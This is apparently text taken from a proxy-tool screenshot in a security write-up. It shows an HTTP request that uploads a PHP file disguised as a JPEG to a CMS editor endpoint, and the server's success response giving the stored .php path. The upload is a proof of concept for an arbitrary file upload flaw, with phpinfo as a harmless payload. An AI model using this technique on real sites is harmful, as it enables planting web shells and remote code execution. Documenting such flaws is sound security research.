 Request
Raw Params Headers Hex
(KHTML, like Gecko) Chrome/62.0.3202.9 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------126937145012234108521857753186
Content-Length: 239
Connection: close
Cookie: security_level=0; PHPSESSID=f3959f9cbdf61cef18a22f31248d043a;
gnolt4_admin_username=admin; gnolt4_think_language=zh-CN
Upgrade-Insecure-Requests: 1
-----------------------------126937145012234108521857753186
Content-Disposition: form-data; name="upfile"; filename="123.php"
Content-Type: image/jpeg
<?php phpinfo();?>
-----------------------------126937145012234108521857753186--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 27 Feb 2019 06:58:37 GMT
Server: Apache
X-Powered-By: PHP/5.6.33
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 133
Connection: close
Content-Type: application/json; charset=utf-8
{"state":"SUCCESS","url":"\/wtcms-master\/data\/upload\/ueditor\/20190227\/5
c76351d2414c.php","title":"123.php","original":"123.php"}
先知社区